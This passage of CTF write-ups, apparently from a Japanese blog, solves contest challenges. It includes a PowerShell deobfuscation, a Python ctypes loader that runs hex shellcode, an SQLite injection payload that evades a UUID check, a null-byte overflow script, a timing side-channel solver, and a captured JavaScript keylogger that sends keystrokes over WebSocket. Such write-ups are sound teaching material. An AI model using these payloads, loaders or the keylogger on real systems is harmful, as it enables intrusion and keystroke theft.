${;%$}${[/)}${!.*}${[/)}+ ${;%$}${[/)}${!.*}${[/)} +${;%$}${+-.}${+-.}+${;%$}${[/)}${!.*}${)} +${;%$}${)}${``}+ ${;%$}${/[(}${=-$} +${;%$}${[/)}${).+}${[/)}+ ${;%$}${[/)}${[/)}${!.*} + ${;%$}${[/)}${[/)}${``}+ ${;%$}${[/)}${!.*}${)}+${;%$}${[/)}${!.*}${[/)} + ${;%$}${[/)}${[/)}${+} +${;%$}${[/)}${!.*}${+} +${;%$}${[/)}${[/)}${+}+ ${;%$}${)}${``} +${;%$}${/[(}${=-$}+ ${;%$}${[/)}${[/)}${).+} + ${;%$}${[/)}${!.*}${[/)} + ${;%$}${[/)}${!.*}${[/)} +${;%$}${+-.}${+-.} +${;%$}${[/)}${!.*}${)} +${;%$}${/[(}${=-$}+${;%$}${[/)}${).+}${[/)} + ${;%$}${[/)}${[/)}${!.*}+ ${;%$}${[/)}${[/)}${``}+ ${;%$}${[/)}${!.*}${)} + ${;%$}${[/)}${!.*}${[/)} + ${;%$}${[/)}${[/)}${+} + ${;%$}${[/)}${!.*}${+}+${;%$}${[/)}${).+}${).+}+${;%$}${[/)}${!.*}${[/)}+${;%$}${[/)}${[/)}${)} +${;%$}${[/)}${=-$}+ ${;%$}${[/)}${!.*}+${;%$}${=-$}${``} +${;%$}${[/)}${[/)}${+}+${;%$}${[/)}${[/)}${).+}+ ${;%$}${[/)}${!.*}${[/)}+${;%$}${+-.}${/} +${;%$}${[/)}${!.*}${/} +${;%$}${)}${``}+ ${;%$}${/[(}${=-$}+ ${;%$}${[/)}${[/)}${).+}+${;%$}${[/)}${!.*}${[/)}+ ${;%$}${+-.}${/}+ ${;%$}${[/)}${!.*}${/} + ${;%$}${)}${!.*}+${;%$}${=-$}${)}+ ${;%$}${/}${``}+ ${;%$}${[/)}${!.*}${+} + ${;%$}${[/)}${[/)}${+}+ ${;%$}${[/)}${[/)}${``} +${;%$}${[/)}${!.*}${[/)}+ ${;%$}${[/)}${[/)}${!.*} + ${;%$}${=-$}${=-$}+ ${;%$}${=-$}${).+}+${;%$}${/}${``} + ${;%$}${[/)}${!.*}${+} + ${;%$}${[/)}${[/)}${+} + ${;%$}${[/)}${[/)}${``}+${;%$}${[/)}${!.*}${[/)} + ${;%$}${[/)}${[/)}${!.*} +${;%$}${=-$}${=-$}+${;%$}${=-$}${).+} + ${;%$}${/}${!.*}+ ${;%$}${/}${``} +${;%$}${``}${+}+ ${;%$}${/}${[/)}+ ${;%$}${=-$}${).+}+ ${;%$}${[/)}${!.*}${+}+ ${;%$}${[/)}${[/)}${+}+ ${;%$}${=-$}${).+} + ${;%$}${/}${!.*} +${;%$}${/}${``}+ ${;%$}${``}${+} +${;%$}${/}${[/)}+ ${;%$}${+-.}${+}+ ${;%$}${+-.}${/}+ ${;%$}${[/)}${[/)}${!.*}+${;%$}${[/)}${!.*}${=-$}+${;%$}${[/)}${!.*}${/[(}+${;%$}${[/)}${!.*}${[/)} +${;%$}${[/)}${[/)}${)}+${;%$}${[/)}${!.*}${).+} + ${;%$}${[/)}${!.*}${+} + ${;%$}${[/)}${[/)}${+}+ ${;%$}${[/)}${!.*}${)} +${;%$}${=-$}${)} +${;%$}${=-$}${).+} + ${;%$}${)}${[/)} )" )
iex([CHar]65+ [CHar]100 + [CHar]100+[CHar]45 +[CHar]84+ [CHar]121 + [CHar]112+[CHar]101 + [CHar]32+ [CHar]45 +[CHar]65+[CHar]115 + [CHar]115 + [CHar]101 +[CHar]109+[CHar]98+ [CHar]108 + [CHar]121+[CHar]78 + [CHar]97+ [CHar]109+ [CHar]101+[CHar]32+ [CHar]83 + [CHar]121 +[CHar]115+ [CHar]116 +[CHar]101 + [CHar]109+[CHar]46+[CHar]115+[CHar]112 + [CHar]101 + [CHar]101+[CHar]99 + [CHar]104+ [CHar]13+ [CHar]10+ [CHar]36+[CHar]115 + [CHar]112+ [CHar]101+[CHar]97 +[CHar]107+[CHar]32 + [CHar]61 + [CHar]32+[CHar]78 + [CHar]101+[CHar]119+ [CHar]45+ [CHar]79 + [CHar]98 +[CHar]106+[CHar]101 +[CHar]99 +[CHar]116+ [CHar]32+ [CHar]83+[CHar]121+[CHar]115+[CHar]116+ [CHar]101 + [CHar]109+ [CHar]46+[CHar]83 +[CHar]112 + [CHar]101+ [CHar]101 +[CHar]99+[CHar]104 +[CHar]46+ [CHar]83 +[CHar]121+ [CHar]110 + [CHar]116+ [CHar]104+[CHar]101 + [CHar]115 +[CHar]105 +[CHar]115+ [CHar]46 +[CHar]83+ [CHar]112 + [CHar]101 + [CHar]101 +[CHar]99 +[CHar]104 +[CHar]83+[CHar]121 + [CHar]110+ [CHar]116+ [CHar]104 + [CHar]101 + [CHar]115 + [CHar]105+[CHar]122+[CHar]101+[CHar]114 +[CHar]13+ [CHar]10+[CHar]36 +[CHar]115+[CHar]112+ [CHar]101+[CHar]97 +[CHar]107 +[CHar]46+ [CHar]83+ [CHar]112+[CHar]101+ [CHar]97+ [CHar]107 + [CHar]40+[CHar]34+ [CHar]76+ [CHar]105 + [CHar]115+ [CHar]116 +[CHar]101+ [CHar]110 + [CHar]33+ [CHar]32+[CHar]76 + [CHar]105 + [CHar]115 + [CHar]116+[CHar]101 + [CHar]110 +[CHar]33+[CHar]32 + [CHar]70+ [CHar]76 +[CHar]65+ [CHar]71+ [CHar]32 + [CHar]105+ [CHar]115+ [CHar]32 + [CHar]70 +[CHar]76+ [CHar]65 +[CHar]71+[CHar]95+ [CHar]97+ [CHar]110+[CHar]103+ [CHar]108+[CHar]101 +[CHar]114+[CHar]102 + [CHar]105 + [CHar]115+ [CHar]104 +[CHar]34 +[CHar]32 + [CHar]41 )
iex で実行しようとしているコードの内容を調べると、フラグが得られた。
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\user> ([CHar]65+ [CHar]100 + [CHar]100+[CHar]45 +[CHar]84+ [CHar]121 + [CHar]112+[CHar]101 + [CHar]32+ [CHar]45 +[CHar]65+[CHar]115 + [CHar]115 + [CHar]101 +[CHar]109+[CHar]98+ [CHar]108 + [CHar]121+[CHar]78 + [CHar]97+ [CHar]109+ [CHar]101+[CHar]32+ [CHar]83 + [CHar]121 +[CHar]115+ [CHar]116 +[CHar]101 + [CHar]109+[CHar]46+[CHar]115+[CHar]112 + [CHar]101 + [CHar]101+[CHar]99 + [CHar]104+ [CHar]13+ [CHar]10+ [CHar]36+[CHar]115 + [CHar]112+ [CHar]101+[CHar]97 +[CHar]107+[CHar]32 + [CHar]61 + [CHar]32+[CHar]78 + [CHar]101+[CHar]119+ [CHar]45+ [CHar]79 + [CHar]98 +[CHar]106+[CHar]101 +[CHar]99 +[CHar]116+ [CHar]32+ [CHar]83+[CHar]121+[CHar]115+[CHar]116+ [CHar]101 + [CHar]109+ [CHar]46+[CHar]83 +[CHar]112 + [CHar]101+ [CHar]101 +[CHar]99+[CHar]104 +[CHar]46+ [CHar]83 +[CHar]121+ [CHar]110 + [CHar]116+ [CHar]104+[CHar]101 + [CHar]115 +[CHar]105 +[CHar]115+ [CHar]46 +[CHar]83+ [CHar]112 + [CHar]101 + [CHar]101 +[CHar]99 +[CHar]104 +[CHar]83+[CHar]121 + [CHar]110+ [CHar]116+ [CHar]104 + [CHar]101 + [CHar]115 + [CHar]105+[CHar]122+[CHar]101+[CHar]114 +[CHar]13+ [CHar]10+[CHar]36 +[CHar]115+[CHar]112+ [CHar]101+[CHar]97 +[CHar]107 +[CHar]46+ [CHar]83+ [CHar]112+[CHar]101+ [CHar]97+ [CHar]107 + [CHar]40+[CHar]34+ [CHar]76+ [CHar]105 + [CHar]115+ [CHar]116 +[CHar]101+ [CHar]110 + [CHar]33+ [CHar]32+[CHar]76 + [CHar]105 + [CHar]115 + [CHar]116+[CHar]101 + [CHar]110 +[CHar]33+[CHar]32 + [CHar]70+ [CHar]76 +[CHar]65+ [CHar]71+ [CHar]32 + [CHar]105+ [CHar]115+ [CHar]32 + [CHar]70 +[CHar]76+ [CHar]65 +[CHar]71+[CHar]95+ [CHar]97+ [CHar]110+[CHar]103+ [CHar]108+[CHar]101 +[CHar]114+[CHar]102 + [CHar]105 + [CHar]115+ [CHar]104 +[CHar]34 +[CHar]32 + [CHar]41 )
Add-Type -AssemblyName System.speech
$speak = New-Object System.Speech.Synthesis.SpeechSynthesizer
$speak.Speak("Listen! Listen! FLAG is FLAG_anglerfish" )
複数回の難読化をかけたコードを深海魚のアンコウ(anglerfish)にたとえていて参考になる。
sc (200)
テキストファイルが与えられる。
$ file sc sc: ASCII text $ cat sc 4883ec4031c0c745c80802150fc745cc046f6d35c745d02a2a6e6cc745d4 286b6334c745d82a342b68c745dc62286b63c745e0636a6c34c745e4282a 356fc745e86f6b2b28c745ec2a000000488d45c8488945f0e92e01000048 8b45f00fb60083f05b89c2488b45f08810488b45f00fb6003c600f8e8100 0000488b45f00fb6003c7a7f76488b45f00fb60083e86189c2488b45f088 10488b45f00fb60083c00d89c2488b45f08810488b45f00fb610660fbeca 89c8c1e00201c8c1e00429c866c1e80889c1c0f90389d0c0f80729c189c8 b91a0000000fafc129c289d0488b55f08802488b45f00fb60083c06189c2 488b45f08810e987000000488b45f00fb6003c407e7c488b45f00fb6003c 5a7f71488b45f00fb60083e84189c2488b45f08810488b45f00fb60083c0 0d89c2488b45f08810488b45f00fb610660fbeca89c8c1e00201c8c1e004 29c866c1e80889c1c0f90389d0c0f80729c189c8b91a0000000fafc129c2 89d0488b55f08802488b45f00fb60083c04189c2488b45f08810488345f0 01488b45f00fb60084c00f85c3feffff488d45c84889c6b801000000bf01 000000ba250000000f05c9c3
末尾の c9 c3 (leave ret)、48 (rex prefix) が複数見えることからx86-64 shellcodeであると仮定し、実行してみる。
C言語でプログラムを書いて実行することもできるが、ここでは「Pythonでネイティブコードを実行する」の方法を使った。
$ cat solve.py
import ctypes
def native_func(bytecode):
libc = ctypes.CDLL('libc.so.6')
libc.mmap.restype = ctypes.c_void_p
buf = libc.mmap(None, len(bytecode), 7, 0x22, -1, 0)
libc.memcpy(ctypes.c_void_p(buf), ctypes.c_char_p(bytecode), len(bytecode))
return ctypes.CFUNCTYPE(ctypes.c_void_p)(buf)
with open('sc') as f:
data = f.read()
data = bytes.fromhex(data.replace('\n', ''))
func = native_func(data)
func()
$ python3 solve.py
FLAG_46add57f08bdbc39f08817bfda440cfd
Segmentation fault (core dumped)
フラグが得られた。
所感
コンテスト中に1問解けなかったのは残念だったが、解読系の問題が多くおもしろかった。
Harekaze CTF 2018 供養(Writeup)
Harekaze CTF 2018に参加。1430ptで23位。
welcome flag (WarmUp, 10 points)
HarekazeCTF{Welcome to the Harekaze CTF!}
easy problem (WarmUp, 30 points)
ROT13。
$ python
Python 2.7.12 (default, Nov 20 2017, 18:23:56)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> 'UnerxnmrPGS{Uryyb, jbeyq!}'.decode('rot13')
u'HarekazeCTF{Hello, world!}'
Obfuscated Password Checker (Web, 50 points)
bundle.jsに難読化されたパスワードチェック処理がある。 グローバル変数にいろいろ入っているので、Developer Toolsのコンソールで調べてみるとフラグがあった。
>> console.dir(window)
Window
_0x2b0ce8: function _0x2b0ce8()
_0x91f9: Array [ "E1fCjlfCmg==", "wrh/dD3DpMKxWBfDjDLDnFjCncK0VsOKY3Qu", "wpPDv8OUbcKke8KYwq3Cu8OSw6TCscK+w7cuwpzCjx0AwqRMw4BbwrE2wqzChcKUwo/Di8OuVQ==", … ]
_0x991f: _0x991f()
arguments: null
caller: null
data: {…}
0V1mU: "apply"
2tyXd: "{}.constructor(\"return this\")( )"
3wC12: "console"
"6E&wy": "warn"
"12M)@": "return (function() "
"12ea#G": "console"
15UjzH: "console"
16RI1J: "debug"
"17Y]U9": "console"
18Ay1I: "info"
19Ay1I: "console"
"22rg!@": "exception"
"23cO2*": "console"
24BOyr: "trace"
26BOyr: "call"
"27e]Rd": "exports"
28wC12: "exports"
"29O!qf": "exports"
"37f&tJ": "addEventListener"
"39i$MQ": "getElementById"
"41ea#G": "getElementById"
43SbU8: "getElementById"
"44ea#G": "info"
"45H@[h": "addEventListener"
"46VpD$": "click"
"59e]Rd": "length"
"60Lt&5": "constructor"
"61eQq&": "debugger"
62V1mU: "constructor"
63Ay1I: "debugger"
132PNc: "log"
"144%nq": "console"
208DMT: "error"
212PNc: "console"
361Z5I: "HarekazeCTF{j4v4scr1pt-0bfusc4t0r_1s_tsur41}"
"384%nq": "load"
"422M)@": "button"
409061: "password"
__proto__: Object { … }
initialized: true
length: 2
name: "_0x991f"
once: true
prototype: Object { … }
rc4: function _0x15a4b9()
__proto__: function ()
[default properties]
__proto__: WindowPrototype { … }
div N (Rev, 100 points)
整数除算のmagic numberから除数を逆算する問題。
$ python Python 2.7.12 (default, Nov 20 2017, 18:23:56) [GCC 5.4.0 20160609] on linux2 Type "help", "copyright", "credits" or "license" for more information. >>> pow(2, 64+0x30)/0x49ea309a821a0d01 + 1 974873638438446L
gacha (Crypto, 100 points)
RSA。 平文がわかっているので、暗号文を計算して一致するものを選ぶ。
# -*- coding: utf-8 -*-
from minipwn import *
# >>> [x.encode('hex') for x in ['WIN 💎', 'LOSE 💩']]
# ['57494e20f09f928e', '4c4f534520f09f92a9']
s = socket.create_connection(('problem.harekaze.com', 30214))
print recvuntil(s, '\n\n')
while True:
print recvline(s)
x1 = eval(recvline(s)[12:-1])
x2 = eval(recvline(s)[12:-1])
x3 = eval(recvline(s)[12:-1])
recvuntil(s, '>>> ')
options = [x1, x2, x3]
for i, v in enumerate(options):
n, e, c = v
result = pow(0x57494e20f09f928e, e, n)
if result == c:
sendline(s, str(i+1))
break
else:
raise Exception('something wrong')
for i in xrange(6):
print recvline(s),
maybe_flag = recvline(s)
if 'HarekazeCTF' in maybe_flag:
print maybe_flag
break
[+] you got the flag 🏁: HarekazeCTF{92f4187adbbafd3c592bfdfa8689de3be26b770d}
Fight (Crypto, 100 points)
乱数でbyte-wise XORされたフラグを求める問題。
乱数のseedが 4529255040439033800342855653030016000 未満の互いに素な自然数の個数(オイラーのφ関数)になっている。
$ gp -q ? eulerphi(4529255040439033800342855653030016000) 765753154007029226621575888896000000
seedを与えてXORするとフラグが得られる。
b'HarekazeCTF{3ul3rrrrrrrrr_t0000000t1nt!!!!!}'
Harekaze Farm (Pwn, 100 points)
strcpyがnullバイトで処理を止めることを利用する。
from minipwn import *
#s = connect_process(['./harekaze_farm'])
s = socket.create_connection(('problem.harekaze.com', 20328))
print recvuntil(s, ': ')
sendline(s, 'cow\x00AAAAisoroku')
print recvuntil(s, ': ')
sendline(s, '')
print recvuntil(s, ': ')
sendline(s, '')
interact(s)
$ python solve.py
Welcome to Harekaze farm
Input a name of your favorite animal:
Input a name of your favorite animal:
Input a name of your favorite animal:
Begin to parade!
cow: "moo" "moo"
isoroku: "flag is here" "flag is here"
HarekazeCTF{7h1s_i5_V3ry_B3ginning_BoF}
*** Connection closed by remote host ***
15 Puzzle (Rev, 200 points)
.NET実行ファイル。
$ file Harekaze15Puzzle.exe Harekaze15Puzzle.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
dnSpyで開くと、乱数を固定回数得た後byte-wise XORすることでフラグを復号していることがわかる。 乱数のseedはクラスのアセンブリコードから作られているので、先にデバッガにてseedを調べた後アセンブリコードを編集することでフラグを得た。
HarekazeCTF{.NET_4pp_c4n_3451ly_b3_d3c0mp1l3d}
Logger (Rev + Net, 200 points)
与えられたpcapにあるbundle.jsのスクリプトを見ると、WebSocketでUser-Agentとキーコードをエンコードして送っていることがわかる。
エンコード処理は、変換テーブルを鍵tとしたBase58風の変換になっている。
window.addEventListener("DOMContentLoaded", function() {
function encode(s, t) {
var r = [];
if (typeof s === "string") {
s = new TextEncoder("utf-8").encode(s)
}
var i, z;
for (i = 0; i < s.length; i++) {
if (s[i]) {
break
}
}
z = i;
for (; i < s.length; i++) {
var c = s[i];
var j;
for (j = 0; j in r || c; j++) {
if (r[j]) {
c += r[j] * 256
}
r[j] = c % 58;
c = Math.floor(c / 58)
}
}
return t[0].repeat(z) + r.reverse().map(function(x) {
return t[x]
}).join("")
}
function hash(s) {
var r = 0,
i;
for (i = 0; i < s.length; i++) {
r = r * 31 + s.charCodeAt(i) | 0
}
return r
}
function rand(s) {
var x = 123456789;
var y = 362436069;
var z = 521288629;
var w = 88675123;
var t;
return function(a, b) {
t = x ^ x << 11;
x = y;
y = z;
z = w;
w = w ^ w >> 19 ^ (t ^ t >> 8);
if (a !== undefined && b !== undefined) {
return a + w % (b + 1 - a)
}
return w
}
}
function shuffle(a, r) {
var i;
for (i = a.length - 1; i > 0; i--) {
var j = Math.abs(r(0, i));
var t = a[i];
a[i] = a[j];
a[j] = t
}
}
var w = new WebSocket("ws://192.168.99.101:7467");
var t = "MeitamANbcfv2yXDH1RjPTzVqnLYFhE54uJUkdwCgGB36srQ8o9ZK7WxSp";
w.addEventListener("open", function(event) {
var s = navigator.userAgent;
w.send(encode(navigator.userAgent, t));
t = t.split("");
shuffle(t, rand(hash(s)));
t = t.join("")
});
Array.from(document.getElementsByTagName("input")).forEach(function(e) {
e.addEventListener("keyup", function(v) {
w.send(encode(Math.random().toString().slice(2) + " " + v.key, t))
}, false)
})
}, false);
鍵はUser-Agentを送信した後変わるので、復号したUser-Agentをもとに次の鍵を計算する。
texts = """T4N8jgYZ5ChvnMJyKyAPCvwAcAmjAhVLt12DeE6SXJQxKsXyv3HL2xKXgASRLHpkDDYRxYQVJt1rNGH6KxyWkkK2gQep84LG33j5N1fzFaxDeXmKfcargKYanYq66KKs9U2XTWEerSwBMCPbsj7faMHQzSkNH
T4N8jgYZ5ChvnMJyKyAPCvwAcAmjAhVLt12DeE6SXJQxKsXyv3HL2xKXgASRLHpkDDYRxYQVJt1rNGH6KxyWkkK2gQep84LG33j5N1fzFaxDeXmKfcargKYanYq66KKs9U2XTWEerSwBMCPbsj7faMHQzSkNH
T4N8jgYZ5ChvnMJyKyAPCvwAcAmjAhVLt12DeE6SXJQxKsXyv3HL2xKXgASRLHpkDDYRxYQVJt1rNGH6KxyWkkK2gQep84LG33j5N1fzFaxDeXmKfcargKYanYq66KKs9U2XTWEerSwBMCPbsj7faMHQzSkNH
T4N8jgYZ5ChvnMJyKyAPCvwAcAmjAhVLt12DeE6SXJQxKsXyv3HL2xKXgASRLHpkDDYRxYQVJt1rNGH6KxyWkkK2gQep84LG33j5N1fzFaxDeXmKfcargKYanYq66KKs9U2XTWEerSwBMCPbsj7faMHQzSkNH
iCmUsu3sWAgt1DLDTPiCsMkiJ
iTS5kqhhN6dZgQfzeXgG7yYr5
uKGMC4ZpKpR1Hbek9LnoWag
MENtnhfQx47g2MD4YfaPpapNRA
iBKoHeQsAyZ3yYg5uzbDpVBza
mez8Y8onREos36hbs1W3PrzEVyF
ioHr8fnSqtoRvLkvW6z6YoZLQ
iBKN3429YfCEmRAxT6f9g9Qsv
yvDepd8vhnp8MQNeYfiBKg2L5apQCZ
iDM2FWZnm2fnpYmYGmqVWex27
iDyQ3jA179gqDNzj51e8SzqfP
iDRMoK3vV8dwipy12npBHDCx6
RoAaJ29cybX87mddDKDJdDEw3ZGE29
iDVvjasQqyiaf7vKnNixERsNP
iBz2L9ZX6LUyopeooorQDnwYi
MEBmf8UBvosB98ocQawh9XZ45n
iM4zg74tACAR4XB7khRmL5gLC
iCATz5TGy5jcsCLGWawZSc8zc
iyvVZ3Q5xAVGy1ZLXZFdnXTep
iDS5YadHVaegKNDjYJkamNM8a
yvrGR54rYJj19e75eo1TACqEAuGfow
ioPy4npLFrivepDY4MioMARxZ
iBwMxi5246Xg7UQi2yvJQ8Xg6
iyvVWzDwMaVPLaZYQ2y975QT6
4VXm8RKGEgG95iKCXam1ygN
M77CEgVf6os6K6tjN1M6A9y7pn
MVeeCjRXYXcKdAgCxKFTJgAdZo
meFcfCq8k1CzkESo7i4GDRnhx9n
iyvkbgC3k9R7JTPUESdmeZfzn
oY9P5XbTFsaV4sS2CHBJE3hcYZTQvurTr
iEEhZ5DXWedXQ4iUQbmwrGrs3
dNUzs2v4Vf7U6GdArAhvCmdPtLH8WMviyq
iCAjd7zUWskbSy9RLYjtrZDCV
qPgGDYUvNuUT3Ch1fKgknFW4CPVcWgH
iShnuif7DhNDTetUZMXWG9rLJ
iDSiqPQnncdz6Rs6YGzmeWuqE
iC8FaVhXmb1GYXrCGw5CcuAXC
i7fBGggWJf9LNRdVprPLPpei3
i7fxmXUMpgst9kACHosb91Cka
MECvB5p81fNgVACMmJQsVd6cQB
iiDMtEVW7BUo5ocRRN4inXdQ7
iSEGbN9YJHTXWLQp2JRMcPmFp
iy9KSw2qYEeVA627cyZzH6F6U
iCN8mpZLH7uUp1fUADyGA5P95
MECbuHyU6L65iPw5Asw92EekYa
yvzJxXHW4XEPsncH4zSHDxVZf9tzxk
iBz2LgRNBBfq42MTaCV3wvjCR
iM5bfsw5xU93kTpig2Q4YmS7A
iBYgT3V51QMxRuxhUS1dSm6s2
ME8pn9tTKm3HEkhnFUeXyB7Wtd
iCN5jfUJiqBYWEbP3hhFgDfci
iDVWAJwuudMAi7x7CpNGARxA4
iMGUZeMFtyDcYf7qGpMHfsEvB
iCA3E5NsH2vMvZck9rexTLXG4
horZcydUns9SRFV8wefAJhEYWGwVfxrS
ME131HW8CbVfH26b1XpK6741Kk
iSEGaKaTXheBaHoAFgrF2ncaL
T6Kihw84sq6JnwNc1V6ps5
iDSNbdyahA2wUahbo5oaztjvm
iyvVWY7oECQ2PE3nLMW9ZcR1Q
iidqHMFJ5xshHM4XstWfXvHqJ
hiMU5F4R6qXdTWeiuwuL8so1qCDzsj4m
iC51H2btb9FywrKrgFCqcCUnA
iyvVZ8xTQrukCAiSe6Yrfogg4
i7qb1XR4yhPUzyK1y1k1M1kHH
iyducwzyZxJgeN11VjtYrPnrt
iBwageNmGH9F1Cx7gcK8nhPkC
yWzcku8Ed5ZYasGMqBNny8Cy8ue4hH
T4N8jgYZ5ChvnMJyKyAPCvwAcAmjAhVLt12DeE6SXJQxKsXyv3HL2xKXgASRLHpkDDYRxYQVJt1rNGH6KxyWkkK2gQep84LG33j5N1fzFaxDeXmKfcargKYanYq66KKs9U2XTWEerSwBMCPbsj7faMHQzSkNH
"""
def base58_like_decode(s, key):
base_count = len(key)
decoded = 0
multi = 1
s = s[::-1]
for char in s:
decoded += multi * key.index(char)
multi = multi * base_count
return ("%02x" % decoded).decode('hex')
key1 = 'MeitamANbcfv2yXDH1RjPTzVqnLYFhE54uJUkdwCgGB36srQ8o9ZK7WxSp'
key2 = 'Ehi6osZTjMV7SRygBxUD9CdFcvub1pr4G85NAnm3XakPzQHKwYL2tJefWq'
for i, line in enumerate(texts.splitlines()):
key = key1 if i < 4 else key2
print "%r" % base58_like_decode(line, key)
$ python solve.py
'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'
'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'
'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'
'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'
'9939691852144892 i'
'3859885261512208 r'
'150145858608417 i'
'18567251159095166 z'
'7576458777211459 a'
'026972594242234305 k'
'2764480095938977 i'
'7619045353800709 _'
'5178571305666269 Shift'
'8074027219998314 m'
'8956491355702074 e'
'8670453908645435 i'
'011659703838099222 Tab'
'8187754933758598 u'
'7137578694896829 t'
'10685363636314182 e'
'4037649614420644 u'
'9547499006667151 t'
'6804633006850678 e'
'8527906993351082 _'
'5419370398984358 Shift'
'2139335311774213 d'
'7719704024064638 a'
'6872561448387979 m'
'978853711240298 a'
'27678191579008526 s'
'21712587887769974 h'
'008838643293209936 i'
'6968951321131645 i'
'5659857613222705 Control'
'0881841960341716 a'
'809443148452283 Backspace'
'9590280939075162 H'
'04511512569247045 Shift'
'5801697350055479 a'
'8402687974500731 r'
'9049605873902304 e'
'5007062769608761 k'
'5096873156118242 a'
'12161528139619371 z'
'1005416542059554 e'
'5629111190926932 C'
'6008572749776933 T'
'9409767293718467 F'
'12544265098544072 {'
'5884094633930836 Shift'
'7134343065666682 7'
'4504682199625718 r'
'7963206866962564 1'
'17610405187451073 6'
'9442152449942891 6'
'8273018665705658 3'
'4154717364716134 r'
'9617594337921764 _'
'40848781307522053 Shift'
'15416183502271852 h'
'5645719251292425 4'
'98042680667325 p'
'8572499225178345 p'
'6875257188592576 y'
'1751574910137419 _'
'28951702513811517 Shift'
'9235607179034739 6'
'6800631359494727 1'
'5440433413536723 r'
'6339927149278366 l'
'7846849786881289 }'
'7076479870105414 Shift'
"\x1b\x1bC\xaf\x81\xe2\xf4\x9d\x9e\xc2V\xd7I4=,\xcb\x17a\xdf\xd8\x9d\xe1Y\xa3\x977\x08\xe2\xe8\x95X2\x13.\xd1\xac\xbdc\xa6\xf1:\xe2_\xda\x0c+\xf6q\x9d2\xae8x\xd5\xe6\xd1\x13I(|Yi\x97[\xc9$;p\xdd\xff\xbc\xef\xbb\xcb\xf0\xb1\xeeH\xcd]\xbat'pkVX\xfbo\x89-\x05H\xbb\xc8!\x86\x93\xb6\xc1\x84\xdc\x00\x1f\xb8\x89xx\x84\xf2\xc3\xf1\xae\xc4"
HarekazeCTF{7r1663r_h4ppy_61rl}
Round and Round (Crypto, 200 points)
RSA。 次の3つの値が与えられる。
enc = pow(FLAG, e, n) p1 = (sum([pow(p-1, i, p) for i in range(q)])) q1 = (sum([pow(q-1, i, q) for i in range(p)]))
次のような連立方程式が成り立つので、これを解くことでp1、q1からp、qが求まる。
p1 = \sigma_{i=0}^{q-1} ((p-1)^i mod p) = 1 + (p-1) + (p^2-2*p+1) + ... = 1 + (p-1) + 1 + (p-1) + ... + 1 = (p-1)*(q-1)/2 + q/2
q1 = (p-1)*(q-1)/2 + p/2
import gmpy
enc = 15507598298834817042463704681892573844935925207353671096676527782423920390858333417805014479686241766827314370902570869063203100704151010294869728739155779685640415815492312661653450808873691693721178331336833872996692091804443257630828512131569609704473214724551132715672202671586891813211353984388741035474991608860773895778988812691240069777435969326282770350038882767450912160134013566175657336041694882842590560100668789803775001750959648059363722039014522592751510672658328196379883088392541680852726136345115484827400366869810045573176782889745710174383221427352027041590910694360773085666697865554456816396551
p1 = 14606124773267989759790608461455191496412830491696356154942727371283685352374696106605522295947073718389291445222948819019827919548861779448943538887273671755720708995173224464135442610773913398114765000584117906488005860577777765761976598659759965848699728860137999472734199231263583504465555230926206555745572068651194660027408008664437845821585312159573051601404228506302601502000674242923654458940017954149007122396560597908895703129094329414813271877228441216708678152764783888299324278380566426363579192681667090193538271960774609959694372731502799584057204257039655016058403786035676376493785696595207371994520
q1 = 14606124773267989759790608461455191496412830491696356154942727371283685352374696106605522295947073718389291445222948819019827919548861779448943538887273671755720708995173224464135442610773913398114765000584117906488005860577777765761976598659759965848699728860137999472734199231263583504465555230926206555745568763680874120108583912617489933976894172558366109559645634758298286470207143481537561897150407972412540709976696855267154744423609260252738825337344339874487812781362826063927023814123654794249583090654283919689841700775405866650720124813397785666726161029434903581762204459888078943696756054152989895680616
a = p1
b = q1
t = gmpy.sqrt(4*a*a-8*a*b+4*a+4*b*b+4*b-3)
p = (t-2*a+2*b+1)/2
q = (t+2*a-2*b+1)/2
e = (1<<16)+1
d = gmpy.invert(e, (p-1)*(q-1))
print ("%02x" % pow(enc, d, p*q)).decode('hex')
$ python solve.py
HarekazeCTF{d1d_y0u_7ry_b1n4ry_se4rch?}
Sokosoko Secure Uploader (Web, 100 points)
与えられた暗号化済みPNGファイルを復号する問題。また、鍵となるUUIDが9e5aで始まることが与えられている。
SQLiteのSQL injection脆弱性があるが、is_uuid関数によるチェックを通るように文字列を与える必要がある。
'OR id/*-AAAA-AAAA-AAAA-*/LIKE'9e5a%
HarekazeCTF{k41k4n_j1kk4n_j1n615uk4n}
my favorite language (Rev + Misc, 200 points)
Lazy Kで書かれたフラグチェッカー。 C言語で書かれたインタプリタで実行した際の命令数をIntel Pinを用いて調べると、1バイトごとに比較が行われていることがわかる。 何文字か探索するとフラグが16進文字列らしいことがわかるので、これを利用して範囲を絞りつつ探索する。
from subprocess import Popen, PIPE
chars = map(ord, ' 0123456789ABCDEF{}')
s = 'HarekazeCTF{'
while True:
last = None
#for c in xrange(0x20, 0x7f):
for c in chars:
s2 = s + chr(c)
p = Popen(['bash', '../pin-3.5-97503-gac534ca30-gcc-linux/inscount0.sh', './lazyk', 'foo.lazy'], stdin=PIPE, stdout=PIPE, stderr=PIPE)
stdout, stderr = p.communicate(s2+'\n')
inscount = int(stderr)
print "%s: %d" % (s2, inscount)
if last is not None and inscount > last:
s = s2
break
last = inscount
else:
raise Exception()
HarekazeCTF{4AD8AA3A3571EA912A6EC5EA5FDCC93Cz: 248839183
HarekazeCTF{4AD8AA3A3571EA912A6EC5EA5FDCC93C{: 244417392
HarekazeCTF{4AD8AA3A3571EA912A6EC5EA5FDCC93C|: 241721601
HarekazeCTF{4AD8AA3A3571EA912A6EC5EA5FDCC93C}: 241942949
$ echo -n HarekazeCTF{4AD8AA3A3571EA912A6EC5EA5FDCC93C} | ./lazyk foo.lazy
correct flag
recursive zip (Warmup, 40 points)
flag.zipの中にflag.zipが再帰的に入っているという問題。 次のようなシェルスクリプトで解いた。
